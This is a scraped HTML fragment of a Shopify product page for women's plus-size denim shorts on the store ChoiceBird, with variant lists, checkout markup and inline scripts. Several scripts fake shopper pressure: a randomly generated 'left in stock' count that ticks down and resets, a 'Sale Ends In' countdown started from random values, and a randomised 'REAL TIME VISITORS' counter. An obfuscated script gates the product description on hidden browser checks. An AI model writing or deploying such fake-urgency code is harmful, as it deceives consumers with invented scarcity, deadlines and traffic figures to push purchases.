                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                  <li><img src="//choicebird.com/cdn/shop/products/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656" alt="Women Plus Size Short Jeans" /></li>
                  
                </ul>
              
            </div>
          </div>
          <div class="col-lg-6 col-xs-12">
            
            <div class="product-detail-part">
              <h2 itemprop="name">Women Plus Size Short Jeans</h2>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <meta itemprop="priceCurrency" content="USD">
                <link itemprop="availability" href="http://schema.org/InStock">
                
                <span id="product_price" itemprop="price" content="34.99"><span class=money>$34.99</span></span>
                
                <span id="product_compare_price" class="discount-price"></span>
                <span class="save-price">SAVE 0%</span>
                
             
                <form method="post" action="/en-fr/cart/add" id="AddToCartForm_id" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />               
                  <select name="id" id="productSelect" class="product-single__variants" style="display: none !important;">
                    
                    
                    <option  selected="selected"  data-sku="C9067-Black-S" value="34342678724667">Black / S - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Black-M" value="34342678757435">Black / M - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Black-L" value="34342678790203">Black / L - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Black-XL" value="34342678822971">Black / XL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Black-XXL" value="34342678855739">Black / XXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Black-XXXL" value="34342678888507">Black / XXXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Dark_blue-S" value="34342678921275">Dark blue / S - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Dark_blue-M" value="34342678954043">Dark blue / M - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Dark_blue-L" value="34342678986811">Dark blue / L - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Dark_blue-XL" value="34342679019579">Dark blue / XL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Dark_blue-XXL" value="34342679052347">Dark blue / XXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Dark_blue-XXXL" value="34342679085115">Dark blue / XXXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Blue-S" value="34342679117883">Blue / S - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Blue-M" value="34342679150651">Blue / M - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Blue-L" value="34342679183419">Blue / L - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Blue-XL" value="34342679216187">Blue / XL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Blue-XXL" value="34342679248955">Blue / XXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Blue-XXXL" value="34342679281723">Blue / XXXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Gray-S" value="34342679314491">Gray / S - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Gray-M" value="34342679347259">Gray / M - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Gray-L" value="34342679380027">Gray / L - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Gray-XL" value="34342679412795">Gray / XL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Gray-XXL" value="34342679445563">Gray / XXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Gray-XXXL" value="34342679478331">Gray / XXXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-White-S" value="34342679511099">White / S - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-White-M" value="34342679543867">White / M - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-White-L" value="34342679576635">White / L - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-White-XL" value="34342679609403">White / XL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-White-XXL" value="34342679642171">White / XXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-White-XXXL" value="34342679674939">White / XXXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Light_Blue-S" value="34342679707707">Light Blue / S - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Light_Blue-M" value="34342679740475">Light Blue / M - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Light_Blue-L" value="34342679773243">Light Blue / L - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Light_Blue-XL" value="34342679806011">Light Blue / XL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Light_Blue-XXL" value="34342679838779">Light Blue / XXL - <span class=money>$34.99 USD</span></option>
                    
                    
                    
                    <option  data-sku="C9067-Light_Blue-XXXL" value="34342679871547">Light Blue / XXXL - <span class=money>$34.99 USD</span></option>
                    
                    
                  </select>
                  
                  <h3 class="prod_qty"><span>Quantity</span>
                    <ul class="QuantityBox">
                      <li class="minus-box"> <a href="javascript:void(0)" class="minus produ_qty"> <em class="fa fa-minus"></em> </a> </li>
                      <li class="input-box">
                        <input type="text" id="Quantity" name="quantity" value="1" min="1" class="QuantityInput" pattern="[0-9]*" readonly>
                      </li>
                      <li class="plus-box"> <a href="javascript:void(0)" class="plus produ_qty"> <em class="fa fa-plus"></em> </a> </li>
                    </ul>
                  </h3>
                  
                  
                 



  


<script type="text/javascript">
  function randomIntFromInterval(min, max) {
    return Math.floor(Math.random() * (max - min + 1) + min);
  }

  // Settings are here
  var total_items = 50;
  var d = new Date();
  var min_items_left = 12;
  var max_items_left = 20;
  
  
  var remaining_items = randomIntFromInterval(min_items_left, max_items_left);
  
  
  var min_of_remaining_items = 1;
  var decrease_after = 1.7; 
  var decrease_after_first_item = 0.17; 

  function progressbar(_this){
    var $this = $(_this);
    
    var a = "<p> Hurry! <span class='count'>" + remaining_items + "</span> left in stock!</p>" + "<div class='progressbar'><div style='width:100%'></div></div>";
    
    $this.addClass('items-count');
    $this.html(a + $this.html());
    updateMeter($this);
    var b = $this;
    
       
    setTimeout(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b);
    }, 1000 * 60 * decrease_after_first_item);
    
    setInterval(function() {
      remaining_items--;
      if (remaining_items < min_of_remaining_items) {
        remaining_items = randomIntFromInterval(min_items_left, max_items_left)
      }
      $('.count').css('background-color', '#CE0201');
      $('.count').css('color', '#fff');
      setTimeout(function() {
        $('.count').css('background-color', '#fff');
        $('.count').css('color', '#CE0201')
      }, 1000 * 60 * 0.03);
      b.find(".count").text(remaining_items);
      updateMeter(b)
    }, 1000 * 60 * decrease_after);
    
    
  }
  
  
  function updateMeter(a) {
    var b = 100 * remaining_items / total_items;
    if (remaining_items < 10) {
      a.find('.progressbar div:first').addClass('less-than-ten')
    }
    a.find('.progressbar').addClass('active progress-striped');
    setTimeout(function() {
      myanimate(a.find('.progressbar div:first'), b);
      a.find('.progressbar').removeClass('active progress-striped')
    }, 1000)
  }


  function myanimate(a, b) {
    var c = 0;
    var d = parseInt(a.closest('.progressbar').css('width'));
    var e = Math.floor(100 * parseInt(a.css('width')) / d);
    if (e > b) {
      c = e
    }

    function frame() {
      if (e > b) {
        c--
      } else {
        c++
      }
      a.css('width', c + '%');
      if (c == b || c <= 0 || c >= 100) clearInterval(f)
        }
    var f = setInterval(frame, 40)
    }

  get_random = function (list) {
    return list[Math.floor((Math.random()*list.length))];
  } 

  $(document).ready(function() {
    progressbar('#progress_bar');
    var tag = "ctdn-12-12".match(/\d+/g);
    var hour = 23;
    var theDaysBox = $("#numdays");
    var theHoursBox = $("#numhours");
    var theMinsBox = $("#nummins");
    var theSecsBox = $("#numsecs");
    var d = new Date();
    var n = d.getDay();
    var date = 1;
    var nsec = 0;
    var nmin = 0;
    var nhrs = 0;
	var kp_seconds = d.getSeconds() + (d.getMinutes()* 60) + (d.getHours()*60*60);
    
    var totalSeconds = 86400;
    
    if(getCookie('custom_count_down') == ""){
      setCookie('custom_count_down', '0', 1);
      kp_seconds = 0;
    }else{
      kp_seconds = parseInt(getCookie('custom_count_down'));
      
    }

    if(totalSeconds > kp_seconds){
		totalSeconds = totalSeconds - kp_seconds;
    }else{
      totalSeconds = 0;
    }
    var custom_hours   = Math.floor(totalSeconds / 3600);
    var custom_minutes = Math.floor((totalSeconds - (custom_hours * 3600)) / 60);
    var custom_seconds = totalSeconds - (custom_hours * 3600) - (custom_minutes * 60);
    custom_seconds = Math.round(custom_seconds * 100) / 100;
    
    custom_hours = (custom_hours < 0 ? "0" : custom_hours);
    custom_minutes = (custom_minutes < 0 ? "0" : custom_minutes);
    custom_seconds = (custom_seconds  < 0 ? "0" : custom_seconds);
      
    console.log('sec = ' + custom_seconds +' min = '+ custom_minutes + ' hrs = ' + custom_hours);

    
      nsec = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nmin = get_random([05,10,15,20,25,30,35,40,45,50,55,60]);
      nhrs = get_random([01,02,03,04,05,06,07,08,09,10,11,12,13,14,15,16,17,18,19,20,21,22,23]);
    
    
    var ndat = date - 1;
    if (ndat < 0) {
      var mmon = d.getMonth();
      ndat = 30 + date - d.getDate() - ii
    }
    theSecsBox.html(("0" + nsec).slice(-2));
    theMinsBox.html(("0" + nmin).slice(-2));
    theHoursBox.html(("0" + nhrs).slice(-2));
    theDaysBox.html(ndat);
    
    var refreshId = setInterval(function() {
      var totalSeconds = 86400;
      var custom_count_down = parseInt(getCookie('custom_count_down'));   
      if(getCookie('custom_count_down') != "" && totalSeconds > custom_count_down){
        setCookie('custom_count_down', custom_count_down+1, 1);
      }else if(totalSeconds == custom_count_down){
        
      }
      var e = theSecsBox.text();      
      var a = theMinsBox.text();
      var c = theHoursBox.text();
      var b = theDaysBox.text();
      if (e == 0 && a == 0 && c == 0 && b == 0) {} else {
        if (e == 0 && a == 0 && c == 0) {
          theDaysBox.html(("0" + (b - 1)).slice(-2));
          theHoursBox.html("23");
          theMinsBox.html("59");
          theSecsBox.html("59")
        } else {
          if (e == 0 && a == 0) {
            theHoursBox.html(("0" + (c - 1)).slice(-2));
            theMinsBox.html("59");
            theSecsBox.html("59")
          } else {
            if (e == 0) {
              theMinsBox.html(("0" + (a - 1)).slice(-2));
              theSecsBox.html("59")
            } else {
              theSecsBox.html(("0" + (e - 1)).slice(-2))
            }
          }
        }
      }
    }, 1000);
  });
 
  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
  }

  function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
</script>









	<button type="submit" class="cart-btn " name="add">
  🛒Add to cart
</button>
<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:26115506235,&quot;countryCode&quot;:&quot;GB&quot;,&quot;merchantName&quot;:&quot;ChoiceBird&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;G4YACNHTAKAP8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=G4YACNHTAKAP8\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="355e1ac790f8433c73c3cd1a6b36f8d8" buyer-country="FR" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:34342678724667,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342678757435,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342678790203,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342678822971,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342678855739,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342678888507,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342678921275,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342678954043,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342678986811,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679019579,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679052347,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679085115,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679117883,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679150651,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679183419,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679216187,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679248955,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679281723,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679314491,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679347259,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679380027,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679412795,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679445563,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679478331,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679511099,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679543867,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679576635,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679609403,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679642171,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679674939,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679707707,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679740475,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679773243,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679806011,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679838779,&quot;requiresShipping&quot;:true},{&quot;id&quot;:34342679871547,&quot;requiresShipping&quot;:true}]" shop-id="26115506235" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>

<figure class="atc_badge">
  <img src="//choicebird.com/cdn/shop/files/images.jpg?v=1613737912">
</figure>





    
       <div class="items-count" id="progress_bar"></div>
    


	


  
    
    <div id="clock-ticker" class="clearfix">
      <div class="block hide"><span class="flip-top" id="numdays">00</span><br><span class="label">Days</span></div>
      <div class="block"><span class="flip-top" id="numhours">00</span><br><span class="label">Hours</span></div>
      <div class="block"><span class="flip-top" id="nummins">00</span><br><span class="label">Minutes</span></div>
      <div class="block"><span class="flip-top" id="numsecs">00</span><br><span class="label">Seconds</span></div>
      <h5>Sale Ends In</h5>
    </div>
    
  




	
       
<h6 class="fake_counter_p">REAL TIME <span><b id="dynamic_counter">  </b></span> VISITORS RIGHT NOW</h6>
<script type="text/javascript">
  /* Rendomly number avialable user on current page */
  jQuery(function($) {
    var min = 10;
    var max = 300;
    min = Math.ceil(min);
    max = Math.floor(max);
    var r = Math.floor(Math.random() * (max - min + 1)) + min;
    var inc = '0' ;
    var mytimeAgo = ['1', '2', '3', '4', '5','10', '-1', '-2', '-3', '-4', '-5'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var plus = ['10', '20', '15'];
    var randomlytimeAgo = '';
    var currentmytimeAgo = '';
    var range='';
    setInterval(function(){
      randomlytimeAgo = Math.floor(Math.random() * mytimeAgo.length); 
      currentmytimeAgo = mytimeAgo[randomlytimeAgo];
      r = parseInt(r)+parseInt(currentmytimeAgo) ; 
      if(r <=10 ){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r+final;
      }
      if(r>300){
        range = Math.floor(Math.random() * plus.length);  
        var final = plus[range];
        r = r-final;
      }
      jQuery("#dynamic_counter").html(r); 
    }, 2000);
  });
</script>

    

                  
              
                <input type="hidden" name="product-id" value="5077623537723" /><input type="hidden" name="section-id" value="product-template" /></form>
               </div>
            </div>
          <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n            \u003cdiv class=\"desc_div_contain\"\u003e\n              \u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n            \u003c\/div\u003e\n            \n            \u003cdiv class=\"visa-section\"\u003e\n              \n              \u003cimg src=\"\/\/choicebird.com\/cdn\/shop\/files\/bk.jpg?v=1613737913\"\u003e\n              \n            \u003c\/div\u003e\n            \u003cdiv class=\"product-sharing\"\u003e\n              \n              \u003c!-- \/snippets\/social-sharing.liquid --\u003e\n\u003cdiv class=\"social-sharing\"\u003e\n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/www.facebook.com\/sharer.php?u=https:\/\/choicebird.com\/en-fr\/products\/women-plus-size-short-jeans\" \n       class=\"btn btn--small btn--secondary btn--share share-facebook\" title=\"Share on Facebook\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-facebook\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eFacebook\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/twitter.com\/share?text=Women%20Plus%20Size%20Short%20Jeans\u0026amp;url=https:\/\/choicebird.com\/en-fr\/products\/women-plus-size-short-jeans\" \n       class=\"btn btn--small btn--secondary btn--share share-twitter\" title=\"Tweet on Twitter\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-twitter\" viewBox=\"0 0 20 